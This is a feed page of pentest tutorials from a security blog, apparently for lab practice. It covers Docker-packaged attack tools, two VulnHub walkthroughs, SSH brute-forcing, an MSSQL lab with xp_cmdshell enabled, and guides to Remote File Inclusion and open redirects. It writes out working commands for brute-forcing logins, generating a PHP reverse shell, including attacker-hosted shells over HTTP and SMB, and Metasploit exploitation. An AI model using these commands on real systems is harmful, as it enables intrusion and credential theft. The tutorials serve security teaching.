Quantcast
Channel: Hacking Articles|Raj Chandel's Blog
Viewing all 1825 articles
Browse latest View live

Docker for Pentester: Pentesting Framework

$
0
0

As we all know, now that we live in the world of Virtualization, most of the organizations are completely reliable on virtual services to fulfill their hardware and software requirements, such as cloud and Container. Containers like Docker are also quite famous techniques used by organizations to build a virtual application environment.
Today in this post we are setting up a docker-based Penetration testing environment for the pentesters to make the installation and configuration for various pentesting tools simple and fast.

Table of Content
·         WPScan
·         Sqlmap
·         Dirbuster
·         Nmap
·         Python HTTPServer
·         Johnthe Ripper
·         Metasploit
·         Powershell Empire
·         Impacket

WPScan
Now let's continue with our first pentest tool which is used to scan the WordPress CMS-designed website known as WPScan. Open the terminal on your local machine and execute the following command as a super user, it downloads and builds the docker package.
docker pull wpscanteam/wpscan


So we have a WordPress pentestlab, you can create your own wordpress pentestlab and learn more from here.


To use the WPScan docker image you just need to run following a command and start pentesting your WordPress.
docker run -it --rm wpscanteam/wpscan --url http://192.168.1.105/wordpress/


SQLmap

As we have already told you how to develop your own docking penetration assessment platform, this is SQLMAP for SQL injection testing on our website as our next import pentesting tool. Run the next command, which pulls the SQLMAP docker image.
docker pull googlesky/sqlmap


Assuming testpphp.vulnweb.com is the target website I would like to use sqlmap to test SQL Injection for.


For use the SQLMAP docker image only you need to run the following command and start sql injection testing.
docker run -it googlesky/sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbs --batch


Dirbuster
Move to our next pentest tool "Dirbuster", which digs out the web directories and pages to reveal the sensitive data stored in the web application. Therefore, run the following command to pull the Dirbuster docker image.
docker pull hypnza/dirbuster


To use Dirbuster's docker image only you need to run the following command and start testing for enumeration of web directories.
docker run -it hypnza/dirbuster -u http://testphp.vulnweb.com/


NMAP
How can we leave the network scanning's most effective tool, my favorite NMAP penetration testing tool 😊. So, run the command below without waste of time and follow the steps
docker pull instrumentisto/nmap


Hopefully, you people know about nmap and its command, I'm just showing you how to use nmap docker image for network scanning.
docker run --rm -it instrumentisto/nmap -sV 192.168.1.108


HTTP Python Server

File transfer is another big part of penetration testing and we should not ignore that, so here I'm going to pull the python server docker image for HTTP.
docker pull trinitronx/python-simplehttpserver


Execute the following command to run the docker image on port 5555
docker run -d -v /tmp/:/var/www:ro -p 5555:8080 trinitronx/python-simplehttpserver


Now open the server IP over port 5555 and start downloading the file 😊.


Johnthe Ripper

Without a password cracking tool, the penetration testing framework would not be considered an ideal pentest system, so by executing the following command I pull the Johntheripper docker file.
docker pull obscuritylabs/johntheripper


Now, if you have a hash file in your machine, then run the following to make use of the docker image for john ripper to crack the password from inside the hash file.
docker run --rm -it -v ${PWD}:/root obscuritylabs/johntheripper --format=NT /root/hash


Metasploit

Metasploit is the most relevant and delegated tool for penetration testing. The manual installations of Metasploit often pose problems for a pentester. Run the following command to drag the Metasploit docker image to your local machine.
docker pull metasploitframework/metasploit-framework


To run the Metasploit docker file, execute the command given and proceed using the console in Metasploit.
docker run --rm -it -p 443:443 -v ${PWD}:/root/.msf4  metasploitframework/metasploit-framework


It functions exactly the same as we have Kali Linux as you can see from the picture below.


PowerShell Empire

Last but not least penetration testing tools is PowerShell Empire whose docker image we 're going to install, and to do this, just run the command below to pull the docker image out of the docker hub.
docker pull bcsecurity/empire


To run the Empire docker image to access the console, execute the given command and continue the way you use it.

docker run --rm -it -p 443:443 -v ${PWD}:/root/empire bcsecurity/empire


It functions exactly the same as we have Kali Linux as you can see from the picture below.


Python Impacket

The most important tool for our Red Teamers is the Impacket and how we can neglect this tool in a pentest framework. Therefore, just execute the following without wasting time to pull the impacket docker image.
docker pull rflathers/impacket


As you know, there are so many python libraries within the impacket and here we use docker image to illustrate one of those libraries.
docker run --rm -it -p 445:445 rflathers/impacket psexec.py ignite/administrator:Ignite@987@192.168.1.106


Sunset: Twilight Vulnhub Walkthrough

$
0
0

Today we are going to solve another boot2root challenge called "Sunset: Twilight".  It's available at VulnHub for penetration testing and you can download it from here.
The credit for making this lab goes to whitecr0wz. Let's get started and learn how to successfully break it down.
Level: Intermediate

Penetration Testing Methodology
Reconnaissance
Netdiscover
Nmap
Enumeration
Gobuster
Exploiting
John The Ripper
Vulnerability file upload of PHP F1
Privilege Escalation
Abuse of write permission in /etc/passwd file
Capture the flag

Walkthrough
Reconnaissance
We are looking for the machine with netdiscover
$ netdiscover -i ethX


So, let's start by running map to all ports with OS detection, software versions, scripts and traceroute.
$ nmap -A –p- 192.168.10.177


Enumeration

We start Gobuster and configure it to find files by specific extensions.
We found a directory called "gallery".


We access it, we see that it allows us to upload images. Looking for any exploit or vulnerability, we find that it is possible to upload php files by renaming it to "php.pjpeg" extension.


Exploiting
We upload our shell and capture the request with Burp. Rename file name "php.pjpeg" to ".php" an send petition.
Example of request:


Example of response:


We have a netcat in listen in the port 4444. We execute the url http://192.168.10.177/gallery/original/shell2.phpand we have an reverse shell.


Privilege Escalation (root)

We execute "linpeas.sh" script and we listed that we can read the file "shadow-".


We cracking shadow hashes with the tool "John The Ripper" and dictionary "rockyou".


OMG! We testing credentials of root system and error. It couldn't be that easy!
We're still looking and found that we have write permissions on the "/etc/passwd".


We modification the file "passwd" with  hash and we raised server with python.


We download the file "passwd", we replace for the original and we authenticate as root.
Got it! Now we can read our flag.

Sunset: Midnight Vulnhub Walkthrough

$
0
0

Today we are going to solve another boot2root challenge called "Sunset: Midnight".  It's available at VulnHub for penetration testing and you can download it from here.
The credit for making this lab goes to whitecr0wz. Let's get started and learn how to successfully break it down.

Level: Intermediate

Penetration Testing Methodology
Reconnaissance
Netdiscover
Nmap
Enumeration
Hydra bruteforce MySQL service
Exploiting
WordPress administrator's password change
Modification of code to build a webshell
Privilege Escalation
Misuse of recycled passwords
Binary abuse without fixed load path
Capture the flag

Walkthrough

Reconnaissance

We are looking for the machine with netdiscover
$ netdiscover -i ethX


So, let's start by running map to all ports with OS detection, software versions, scripts and traceroute.
$ nmap -A –p- 192.168.10.178


We add the IP address and the "sunset-midnight" host to our "/etc/hosts" as indicated by the creator of the machine in the description.


Enumeration

We access the web service and find a site developed with the CMS WordPress.


We also check that the authentication panel is still on the same path.


Exploiting
We attacked the MySQL service with hydra and the rockyou dictionary. We will get the credentials to access the database.


We created a hash in md5 of the password "123456" (we will use it below).
We connect to the database with the obtained credentials, select the database and consult the table of registered users. We don't know the password, but it's not a problem, we'll change it directly indicating our md5 hash (remember that it corresponds to the password 123456).


Now we have access to the WordPress administration panel. Now we'll change the "header.php" file (or another file you can call) and insert the webshell's PHP code (I used PentestMonkey).


Now we will put a netcat to listen to port 4444 and we will execute any section of the web.
If all goes well, we'll get a shell on our Kali.


We run these two sequences to get an interactive shell. Later, we will read the file "wp-config.php" and it shows us a password in md5.

Privilege Escalation (user “jose”)


We use the password to authenticate ourselves as the user "jose”.


Privilege Escalation (root)
We check which files we have access to and the binary "/usr/bin/status" catches our attention.
We use strings on it, we see that internally it calls the binary "service" but without indicating the path of origin, this would allow us to create a malicious "service" file and thus be able to change our PATH to execute it.

So let's put it into practice, we create a file in the "tmp" folder with the name "service", we introduce the sequence "/bin/sh", we execute the binary of "/usr/bin/status" and we get a shell as root.

Password Cracking: SSH

$
0
0

In this article, we will learn how to gain control over the victim’s PC through SSH Port. There are multiple ways through which we can crack the password of the SSH port. Let's take some time to learn all those because sometimes different circumstances call for a different measure.
Table of content

§  Hydra
§  Medusa
§  X-Hydra
§  Metasploit
§  Patator
§  Ncrack
Let's Begin The Password Cracking!
Hydra
Hydra is a parallelized login cracker which supports numerous protocols to attack. It is a very fast, flexible, and new modules are easy to add in the attacks. This tool makes it possible for the researcher and security consultants to show how easy it would be to gain unauthorized access to a system remotely. We are using it the following way to crack the login.
hydra -L user.txt -P password.txt 192.168.0.8 ssh
Where [- L] parameter is used to provide the username list and [- P] parameter used to provide the password list. Once the commands are executed it will start applying the dictionary attack and you will get the right username and password. After a few minutes, hydra cracks the credential, as we can observe that we had successfully grabbed the username as “shubh” and password as “123”.


Medusa
Medusa is a speedy, parallel, and modular tool which allows login through brute force. Its goal is to support as many services that allow authentication possible. The key features of this tool are thread-based testing, Flexible user input, Modular design, and Multiple protocols supported. We are going to run this command to crack this log in.
Run the following command.

medusa -h 192.168.0.8 -U user.txt -P password.txt -M ssh

Where [- h] use to assign the victim IP address, [- U] denotes the path for username list, [- P] denotes the path for the password list, [- M] to select the mode of attack. Now, the process of the dictionary attack will start. Thus, we will attain the username and password of our victim.


X-Hydra
It is a GUI version of Hydra; it can be used for both offline and online password cracking. It has all the features and benefits of Hydra in the GUI form. Let’s start the attack by opening the tool.
After opening this tool in the target, it will ask us about the target, service port number, protocol service name, and any other specific output option we want in our attack.


When we completed the details in the target tab, we need to switch into the password tab, where we need to fill up or browse the username and password list for the brute force attack. There are some extra options available in the tab like Try login as password, try empty password, and Try reversed login.


When we complete the details required for the attack, we need to switch the tab to start to initiate the attack on the victim’s server


As we can see that we crack the credentials with our attack.


Metasploit

It is a collaboration between the open-source community and Rapid 7. It helps security teams do more than just verify vulnerabilities, manages security assessments, and improve security awareness.
This module will test SSH logins on a range of machines and report successful logins. If we have loaded a database plugin and connected to a database this module will record successful logins and host you can access.
But first, open kali terminal and type “msfconsole”.Then follow these commands.
use auxiliary/scanner/ssh/ssh_login
set rhosts 192.168.0.8
set user_file user.txt
set pass_file password.txt
run

From the given screenshot, we can observe that we had successfully grabbed the SSH password and username. Moreover, Metasploit serves an additional benefit by providing a remote system command shell for our unauthorized access into the victim’s system.


Patator
Patator is a multi-purpose brute-forcer, with a modular design and a flexible usage. Patator was written out of frustration from using Hydra, Medusa, Ncrack, Metasploit modules, and Nmap NSE scripts for password guessing attacks. I opted for a different approach to not create yet another brute-forcing tool and avoid repeating the same shortcomings. Patator is a multi-threaded tool written in Python, that strives to be more reliable and flexible than his fellow predecessors.
It is quite useful for making brute force attacks on several ports such as FTP, HTTP, SMB, etc.

patator ssh_login host=192.168.0.8 user=FILE0 0=user.txt password=FILE1 1=password.txt


From given below screenshot, we can observe that the process of dictionary attack starts, and thus, you will attain the username and password of our victim.


Ncrack

Ncrack is a network authentication tool, which helps the pen-tester to find out how the credentials that are protecting network access are vulnerable. This tool is a part of the Kali Linux arsenal and comes pre-installed with its package. It also has a unique feature to attack multiple targets at once, which is not seen very often in these tools. Run the following command to exploit port 22 via Ncrack.

ncrack -U user.txt -P password.txt 192.168.0.8:22

Where [-U] helps us to assign to username list, [-P] helps us to assign the password list, and [-p] will help us to assign the service port number of the victim. We can see that we have successfully cracked the SSH credential.


Author: Shubham Sharma is a Pentester, Cybersecurity Researcher, Contact Linkedin and twitter.

MSSQL Penetration Testing lab Setup

$
0
0

Today you will learn how to install and configure MS SQL server in windows server 2019 operating system for penetration testing within the VM Ware. MSSQL is Microsoft SQL server for database management in the network. By default, it run on port 1433.

Table of Content
·         Configure SQL express setup
·         Feature Selection
·         Instance Configuration
·         Database Engine Configuration
·         Configure SQL Management Studio setup
·         Connect to server from windows 10

Requirement:
1.      Download setup file ENU\x64\SQLEXPR_x64_ENU.exe
2.      Download setup file ENU\x86\SQLManagementStudio_x86_ENU.exe from
3.      Download heidisql tool

Configure SQL express setup

Open the 1st download file for SQL server installation and run as administrator. Click on installation then go with New SQL server standalone installation.


Here enables the check box for “I accept the license terms” and click on next.


Enable the check box for “use Microsoft update to check for update” to enhance the SQL server security and performance will install update when you will click on next


Now it will start installing SQL server Rules file on your system which takes some time. As soon as setup gets installed you will get new window screen of feature selection for your SQL server.


Feature Selection

Now select the features you want to install from the given image you can see I had enabled check box for following features.
§  Database Engine service
§  SQL Server Replication
§  SQL Client Connective SDK
Click on next.

Instance Configuration

Specify the name and instance ID for instance of SQL server. The directory structure, registry structure, and service names all replicate the instance name and a specific instance ID. Instance ID becomes part of the installation path.
§  Enter SQLExpress in the text filed for Name Instance
§  Enter SQLExpress in the text filed for Instance ID
After then click on next
You can select Default Instance also if an instance of SQL Server is not installed previously. It does not need a user to give the name of the instance to create a connection.


On Server configuration, Specify the service accounts and collation configuration. Microsoft recommends that you use a separate account for each SQL Server Service.
Select SQL Server Database Engine & SQL Server Browser Startup type Automatic. You can choose AQL Server Browser startup Type as per your requirement.
After then click on next


Database Engine Configuration

Specify Database Engine authentication for its security mode   
By default, sa is the administrator of MS SQL
Under the panel of authentication mode:
§  Click on mixed mode which is a combination of both type authentication SQL server and Windows.
§  Type your password and confirm the password for administrator account.
From the given image you can observe that selected user will be part of administrator account of SQL server who has the unrestricted access over database engine.
After then click on next and next.


Your SQL server 2016 installation completed successfully, here you can check the status for installed features.


Now open the SQL server configuration manager where you will see left and right panel.
Click on the protocol for SQL Express in the left panel and then after select protocol name “TCP/IP” in the right panel.


Go to TCP/IP protocol Properties


Under IP Addresses specify TCP port 1433 tab, Click on Apply and Enable the TCP/IP.


Now you can see, the TCP/IP is enabled as shown in the image.


Configure SQL Management Studio setup

Now open 2nd downloaded application for SQL server management setup and click on Install.


Now it will start installing SQL server Management Studia setup file on your system which takes some time once done will ask to restart.


Now login into SQL Server using admin credential and click on connect.


Once you are login into SQL server then Right Click on SQLEXPRESS( SQL Server) and go to Facets


On the window, go to General tab left side, then on the right side explore the Facet and select Surface Area Configuration.


In next window select True on XPCmdShellEnabledand apply.


Explore security folder and create a new login account for other users.


Enter the user name as I had given “Raj” and set a password by choosing SQL server authentication for this user.
From the given image you can observe that master is the default database.


Connect to server from windows 10

Run heidisql tool to connect with MS SQL Server through Raj user as given below:
Network type: TCP/IP
1
2
3
4
Hostname/IP:192.168.1.180
User: Raj
Password:123456
Port:1433

HeidiSQL is a useful and reliable tool designed for web developers using the popular MySQL server, Microsoft SQL databases, and PostgreSQL. It enables you to browse and edit data, create and edit tables, views, procedures, triggers, and scheduled events.
Now click on open


Great!! We have successfully accessed the database system of the MSSQL server. You can modify or create a new table or new database and much more things.


Comprehensive Guide to Remote File Inclusion (RFI)

$
0
0

Have you ever wondered about the URL of the web-applications, some of them might include files from the local or the remote servers as either “page=” or “file=. I hope you’re aware of the File Inclusion vulnerability. If not, I suggest you revisit our previous article for better understanding, before going deeper with the Remote File Inclusion Vulernabilty implemented in this section.

Table of Content
·         Introductionto RFI
·         Why Remote file Inclusion Occurs?
·         Remote File Inclusion Exploitation
o   Basic Remote File Inclusion
o   Reverse Shell through Netcat
o   RFI over Metasploit
o   Bypass a Blacklist Implemented
o   Null Byte Attack
o   Exploitation through SMB Server
·         Mitigation Steps

Introduction
Remote File inclusion is another variant to the File Inclusion vulnerability, which arises when the URI of a file is locatedon a different server and is passed to as a parameter to the PHP functions either “include”, “include_once”, “require”, or “require_once”.

The Remote File Inclusion vulnerabilities are easier to exploit but are less common say in 1 of the 10 web-applications. Here thus, instead of accessing a file on a local server, the attacker could simply inject his/her vulnerable PHP scripts which are hosted on his remote web-applicationinto the unsanitized web application's URL, which thus might  lead to disastrous results as:
1.       Allowing the attacker to execute remote commands on a web server as [RCE].
2.       Provides complete access to the server.
3.       Deface parts of the web, or even steal confidential information.
4.       Implementation of Client-Side attacks as Cross-Site Scripting (XSS).


Therefore this Remote File Inclusion vulnerability has been reported as “Critical ” and with the CVSS score of “9.8”  under:
1.       CWE-98: Improper Control of Filename for Include/Require Statement in PHP Program.
2.       CWE-20: Improper Input Validation
3.       CWE-200: Exposure of Sensitive Information to an Unauthorized Actor


Why Remote File Inclusion Occurs
Unlike Local File Inclusion, this remote file inclusion vulnerability also occurs due to the poorly written PHP server-side codes where the input parametersare not properly sanitized or validated.

Look at the following code snippet, which thus lets the web-application to suffer from the RFI vulnerability as the developer is only dependable on the “$file”variable with the “GET”method and hadn’tplaced any inputvalidation over it.


But this logicalerror didn’t fulfil the requirements to RFI vulnerability until the developer enablessomeinsecurePHPsettings as “allow_url_include = On” and “allow_url_fopen = On”, Therefore the combination of these two i.e. the developer logic and the insecure settings, open the gates to the disastrous RFI vulnerability.


Basic Remote File Inclusion
I guess, up till now, you might be having a clear vision with what is Remote File Inclusion and why it occurs.So let’s try to dig some more deeper and defacesomeweb-applications with a goal to achieve a reverse shell.

I’ve opened the target IP in my browser and logged in inside DVWA as admin : password, furtherI’ve opted for the FileInclusionvulnerability present on the left-hand side of the window. And even for this time, I’ve kept the security levelto low.

Note :
allow_url_includeis disabled by default. If allow_url_fopen is disabled, allow_url_includeis also disabled
You can enableallow_url_include from php.ini by running the following commands :
nano /etc/php/7.2/apache2/php.ini
allow_url_include = On
allow_url_include = Off


Therefore now we’ll be presented with a web-page which is suffering from File Inclusion vulnerability as it is simply including the include.php file into its URL parameter as  page=include.php


Let’s try to manipulate this URL parameter and surf google.com over this DVWAapplication as:

192.168.0.2/DVWA/vulnerabilities/fi/?page=https://www.google.com

Cool !! The below image thus confirms up that this application is vulnerable to RFI vulnerability.


Reverse Shell through Netcat
Won’t you be happy, if we could convert this basic RFI exploitation to a reverse shell, let’s check it out how?
Initially we’ll generate up a payload using the best php one-liner as:

msfvenom -p php/reverse_php lport=4444 lhost=192.168.0.5 > /root/Desktop/shell.php


Great, let’s now host this directory so that we could use it over in the URL parameter.
python –m SimpleHTTPServer

From the below image, you can see that the Desktopfolder has been hostedover the HTTPserver on port8000.


Now let’s boot up our Netcat listener over on port 4444
nc –lvp 4444

As the netcat is about to listen, till that time, let’s include our shell over in the vulnerable URL parameter as :

192.168.0.2/DVWA/vulnerabilities/fi/?page=http://192.168.0.5:8000/shell.php


Fire up  the forward button and get back our netcat listener, it might have some interesting things for us.
Great !! We’ve successfully captured up the reverse shell. Let’s grab up some striking details now.


RFI over Metasploit
Wasn’t the Netcat procedure was long and complicated enough, just to get a reverse shell.
So let’s do some smart work & let’s boot one of the favourite tool of every pentester i.e. “Metasploit”

But before using any exploit into that, let’s capture up the HTTPHeader of the URL that confirmed us the RFI existence i.e. “page=https://www.google.com”  and further copy the logged in PHP session id along with all the security information.

Here I’ve used the Live HTTP Header - a firefox plugin, in order to capture the same.


So, it’s time to get the full control of the web application's server, just simply execute the following commands and you are good to in:
msf > use exploit/unix/webapp/php_include
set payload php/meterpreter/bind_tcp
set RHOST 192.168.0.2
set PATH /DVWA/vulnerabilities/fi/
set HEADERS " Cookie: security=low; PHPSESSID=4536da6h54ski6ftv09gdq35ik"
exploit

Wooah !! With some basic executions, we got the meterpretersession.


Bypass a Blacklist Implemented
So, it's not every time we would be lucky enough that the developer sets up the code without any validations, they might set some blacklists with the commonly used elements as “http:” or “https:” or even similar to them in order to secure up their web-application.

Therefore to bypass this implemented blacklist, we need to try all the different combinations like “HTTP:”or “hTTp:” that the developer might forget to add.

I’ve increased up the security level to “medium” and tried up with all the different combinations. From the below image you can see that the  “HTTPS” worked for me and would thus be able to exploit the RFI vulnerability again. 


Null Byte Attack
A developer can never forget, to add up a ‘.php’ extension into their codes at the end of the required variable before it gets included. That is the webserver will interpret every file with the “.php” extension.

Thus, if I wish to include “tryme.txt” into the URL parameter, the server would interpret it as “tryme.txt.php.and drop back an error message.


So what should we do when the developer sets this all?

The answer is to go for the NullByteAttack, using up the question mark [?] character, which will thus neutralize the problem of the “.php”, forcing the php server to ignore everything after that, as soon as it is interpreted.

192.168.0.3/bWAPP/rlfi.php?language=http://192.168.0.5:8000/tryme.txt?


Exploitation through SMB Server
As discussed earlier, RFIvulnerability is about to impossible until the developer enables up the “allow_url_include” or “allow_url_fopen” in the php.ini file.

But what if, if the developer neverenabled that feature, and run his web application as simple as he could without including any specific file from any remote server. Would it still be vulnerable to RFI?

The answer is “Yes”, RFI vulnerabilities can be exploited through the SMB Server even if the “allow_url_include” or “allow_url_fopen” is set to Off.
As when the “allow_url_include” in PHP is set to “off”, it doesnotload any remoteHTTP or FTPURL’s to prevent remote file inclusion attacks, but this ”allow_url_include” doesnotpreventloadingSMBURLs.

Wonder how to grab this all? Let’s exploit it out here in this section.
So, I’ve set up the vulnerable bWAPP application over in my windows machine. You can do the same from here.

Lets Start !!

Initially, I had reconfiguredmy PHP server by disallowing the “allow_url_include” and “allow_url_fopen” wrapper in the “php.ini” file at C:\xampp\php\


Now in order to activate the SMBservice in my Kali machine,  I’ve used the impacket toolkit which thus set up everything with a simple one-liner as:
python smbshare.py –smb2support sharepath /root/Desktop/Shells

As we are executing our attackover the windows10  machine, so here I have used the “smb2support”, andhad further set the sharedirectory as /root/Desktop/Shells/ . You can learn more about Impacket from here.

From the below image you can see that our directory has been sharedsuccessfully over the SMBserver without any specific credentials.


In order to confirm up the same, let’s check it all out on any windows machine over the “Run dialogbox” as


Cool !! Our SMB Server is working perfectly and we’re able to access its shared files.

So let’s get back to our Kali machine and check whether the PHP code is allowing any remote file inclusion or not. From the below image, you can see that when I tried with the basic RFI attack, I was presented with an error message as “https:// wrapper is disabled” by allow_url_include=0; which thus confirms me up that the PHP code is blocking the files to be included from any remote server.


So, it’s time to deface this web-application by bypassing the “allow_url_includewrapper with our SMBsharelink as :
192.168.0.3/bWAPP/rlfi.php?language=\\192.168.0.8\sharepath\shell.txt

Great !! From the below image you can see that our shell has successfully included into this vulnerable web-application and we’re presented with the contents of it.


Mitigation steps
·         To prevent the web applications from the file inclusion attacks, we need to use the stronginputvalidations i.e. we should restrictthe inputparameter to accepta whitelist of acceptable files and rejectallotherinputs that donotstrictlyconform to specifications.
Sanitizing user-supplied / controlled inputs to the best of your ability is always preferable. Those inputs are:GET/POST parameters
·         URL parameters
·         Cookie values
·         HTTP header values
This can all be examined with the following code snippet:


·         Develop or run the code in the mostrecentversion of the PHPserver which is available. And even configure the PHPapplications so that it doesnotuseregister_globals.
·         On the server-side, configure the php.ini configuration file, by disallowingremotefileinclude of httpURI which limits the ability to include the files from remote locations i.e. by changing the configuration file with the following command:
nano /etc/php/7.2/apache2/php.ini
"allow_url_fopen = OFF"
"allow_url_include = OFF"
sudo service apache2 restart

Comprehensive Guide on Open Redirect

$
0
0

URL commonly referred to as a webaddress, which determines up the exactlocation of a webresourceovertheinternet. But what, if this URL gets redirects and takes you to the place where you never expected to? Today, in this article, we’ll take a tour on OpenRedirection and would learn how an attacker can deface a website by simply redirecting its URL to a malicious one.

Table of Content
·         What is the URL?
·         Introduction to Open Redirection
·         Open Redirection Impact
·         Open Redirection Exploitation
o   Basic Redirection
o   Base 64 Encoded Redirection
o   URL Redirection with Hash values
o   Redirection with Hash values using salt.
o   Redirection over inside a Web page
o   DOM-based Open Redirection
·         Mitigation Steps

What is the URL?
A URL is an abbreviation to Uniform Resource Locator, which is nothing but an addresstoa unique resource or a file over the Internet. These resources can be anything, an HTML page, an image, or a CSS document.
A URL is composed of different segments – including a protocol, a domainname, or a path– which instructs the webbrowser about how to fetch a resource and thus are even managed by the webserver. However,  it is the responsibility of the developer to validate the resources and its associated URLs and even the user-input parameters.
A basic URL is structured in a way as:


Introduction to Open Redirect
Have you ever noticed about the responsecodes that the web-application offer as “301” or “302”, they simply speak out about the URLredirection!
Many developers set up their web-applications in order to requestresourcesoverfrom the webpages or to send their visitorsto somedifferentlocation, that residewithin or outside the web-interface. To do so, they implement some basic functions such as header() in PHP, redirect() in Python, Response.Redirect() in C# and many others.
But this URL Redirection is often overlookedbythedevelopers, as the function they use, sometimes are notproperlyvalidated or filtered or even they lettheusers entertheirdesiredinput which thus further, could lead to one of the most common vulnerabilities i.e. “Open Redirect”.

“Open Redirect” or“Unvalidated Redirection” is possible when a web application acceptsuntrustedinput that could causethe webapplication to redirecttherequestto a URLcontainedwithinuntrustedinput. By modifying untrusted URL input to a malicious site, an attacker may successfully launch a phishing attack and steal user credentials.
Source - OWASP

Didn’t understood well, let’s check out the following scenario:

The user get’s a phishing email stating that “Example.com – A movie booking web-app” is giving its users “a free movie ticket” over the URL specified in the email as:
“ www.example.com/?url=www.abc.in
The URL seems to be the genuine one, as it is having the domain name of “example.com”, but the same URL is thus having a redirecting over to “abc.in” which is nothing but the attacker’s fake web application.


Now, when the user opens up the URL and enters her credentials over the “example’s login portal”, and as she clicks on the loginbutton, she thus gets redirected to a different login page rather than example’s home page, as the Login button over example.com was suffering from “Open Redirect Vulnerability”. Therefore, now when she enters up her credentials again, they got compromised and thus then she’ll get redirected to the home page.


Open redirection Impact
Open Redirection is itself a minor vulnerability, but, it thus itself can cause major damage to the web-application when integrated with others as with “RCE” or “XSS”.
Therefore, it thus has been reported with “Medium Severity” with a CVSS score of “6.1” under:
·         CWE-601: URL Redirection to Untrusted Site ('Open Redirect')





So, in order to exploit this all, we’ve developed some PHP codes as the similar way the developer creates them to enable URL redirections into their applications, further we’ve even used a bWAPP-a vulnerable web-application and the PortSwigger lab.

Let’s Start !!

Basic Redirection
There are chances when the developer doesnotcare about the inputvalidations or filtrations or anything specific and simply implements the redirectionfunctions as header() and let the redirectedURL be in the cleartexts.


From the below image you can see that the redirected  URL over at the “here” text, is simply reflected as in the cleartext, which means that if we click over on it, we’ll be redirected to “hackingarticles.in”.


So, let’s try to capture this all in our burpsuite monitor and check what we could manipulate over on.


From the above image, you can see that, in the “url=” parameter http://www.hackingarticles.in is travelling, let’s try to manipulate this simple clear text with “http://www.google.com”.


Simple !! From the below image you can see that, we’ve been redirected to “google.com” with a basic manipulation.


Encoded Redirection
In order to secure up the redirection process, sometimes the developers encode up the “url=”values and let the URL travel over on the internet as in with the redirection. The major encoding methods that a developer can implement are as the URL-encoding or the base-64 encoding.

But, as we are aware that encoding is a 1-way technique, thus this security can simply be breached if we know about what encoding methodology the developer used into all this.


URL Encoded Redirection
URL Encoding is one of the most common encoding methodologies that the developer use in order to disallowsome vulnerablecharacters such as “<” or “>”, to get embedded into the URL.

The following PHP code snippet shows up a basicURLdecoding redirection, which first decodes up the encoded input URL and then redirects it over to its desired destination.


Let’s try to bypass this encoding with some simple tricks.


From the following image, you can see that, as when I capturedup the ongoingHTTPRequest over of the “here” text, I was presented with the “url=” parameter containing the URLencodedredirectionlink.


By analyzing the captured request, it makes us clear that the “url=” parameter is having a simple basicURLencoded value. Though, let’s now try to encode our URL i.e. “https://www.ignitetechnologies.in”  over from the encode tab in our burpsuite.


Cool!! Let’s check whether this would work or not. Manipulate the “url=” parameter with the ignite’sencoded value.


